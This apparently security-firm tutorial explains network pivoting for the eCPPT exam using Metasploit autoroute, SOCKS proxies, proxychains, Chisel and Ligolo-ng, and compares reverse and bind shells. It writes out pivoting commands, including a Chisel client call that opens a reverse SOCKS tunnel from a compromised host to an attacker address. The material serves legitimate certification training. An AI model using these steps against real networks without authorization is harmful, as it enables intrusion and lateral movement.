Network Pivoting and the eCPPT Exam
In our last article, eLearnSecurity Certified Professional Penetration Tester (eCPPT): Overview and How to Prepare for the Exam, we offered unique experiences and tips from our team on how to pass the exam.
This article focuses in on network pivoting. While it can be a daunting technique to understand at first, we will simplify it to help others understand how it works, and to leverage it in the eCPPT Exam.
What is Pivoting?
Pivoting is a technique commonly used by penetration testers and red teamers during network engagements to move laterally through misconfigured segmented networks. Pivoting involves using a host that you have exploited to communicate with hosts on different subnets that you cannot communicate with directly. Once you have obtained a session on a victim host, you can use pivoting tools to move around the network and gain access to more hosts depending on the configuration of the network.
Pivoting in the eCPPT Exam
During the eCPPT exam, you are tasked to pivot between hosts on different subnets. It is important to utilize proxychains and the SOCKS proxy module within Metasploit. Proxychains route network traffic through specified proxy servers, providing access to hosts beyond the attacker machine's direct reach. This involves using compromised systems to access other systems on a network.
Different Pivoting Tools (Metasploit/Proxychains/SOCKS Proxy/Chisel/Ligolo-ng)
To ensure successful pivoting throughout the exam environment, it is important to have access to tools such as Metasploit and Proxychains. While these tools are great for pivoting, there are other options that can also be leveraged to pivot through a network.
When a host is compromised on a network, it is important to check the IP addresses associated with the host. If there is a network that is different from the current subnet you are on, you can use the autoroute functionality in meterpreter. To run autoroute, use the command: run autoroute -s 192.168.100.0/24. This will create a route that provides access to the subnet that your attacker machine cannot directly communicate with.
Metasploit also includes a module called socks_proxy that allows you to run a SOCKS server and set the port in the /etc/proxychains4.conf file (default is 9050). By using SOCKS proxies in conjunction with proxychains, you can create a chain of proxies that can help with network pivoting.
The tool proxychains is used after the route is added through your meterpreter session and the SOCKS server is up and running. Once these tasks are complete, you can proceed with running scans using various tools such as Nmap, Wpscan, Gobuster, and so on. It is important to note that proxychains only work for TCP connections. This means, you cannot use any UDP or ICMP traffic with proxychains.
To use proxychains, run the following command as an example: proxychains nmap -sn 10.0.2.0/24. When the tool is running correctly, you will see the following output.

While using Meterpreter with proxychains is a great combination for pivoting, there are many alternatives that can be used. One alternative is chisel. Chisel creates a tunnel between the compromised host and attacker machine, enabling the attacker to forward traffic to new, otherwise unreachable subnets. The threat actors’ machine will act as a “server”. On the attacker’s host, run “chisel server -p 9999 –reverse”. This will set a listener and wait for connections back.
Now to run the client on a compromised host you must upload the binary to the victim. After putting the binary onto the victim, you can run “chisel client <attacker IP address>:9999 R:9050:socks”. Now we can start enumerating new networks and hosts using proxychains with chisel. It is important to note that chisel is cross-platform and will work on most operating systems. Although Chisel is not necessary for the exam it is a useful tool to have in your arsenal.
In addition to Proxychains and chisel, another valuable tool for network pivoting is Ligolo-ng. What sets Ligolo-ng apart is its unique capability to perform network pivoting without the need for a SOCKS proxy or proxychains. Instead, Ligolo-ng utilizes a TUN interface. It operates similarly to chisel, with the attacker's machine hosting the proxy server and the victim's machine running the Ligolo-ng agent.
Reverse Shell Vs. Bind Shell
There will be times during the exam where you will use both a reverse shell and a bind shell. It is important to know the difference between them. A reverse shell is used to get a direct connection back from the victim host to the threat actor. A bind shell is created when an attacker sets up a listener on a compromised system and waits for a connection from the target host.
Once the target connects to the attacker's listener, a shell session is established, allowing the attacker to execute commands and interact with the target's shell. In this case, the compromised system 'binds' to a specific port and waits for incoming connections. We use a bind shell because the target cannot directly connect back to the attackers’ machine. Therefore, opening a 'bind' port on the victim host will allow us to connect. In doing so, allowing the threat actor to pivot from victim 1 to victim 2 (on the second subnet).
The Bottom Line
Network pivoting is a skill that takes time to learn. Once you understand pivoting, it enables you to access unreachable sensitive information and hosts through segmented networks. To learn pivoting effectively, we recommend you set up a home lab where you can practice the techniques you've learned. This allows you to experiment with different scenarios and develop your skills.
Additional Resources
Notes:
- For other pivoting labs that give you the meterpreter payload possibility, ensure that after exploiting the first host you use a BIND shell and not a reverse shell.
- If you do add another host on a different subnet, when running the socks proxy, you must run another job on another port I.e., 9051 and add it to the /etc/proxychains4.conf file.
- In a certification or real network, the hosts most of the time will not have two NICs so it is important to check the ARP cache of the hosts.


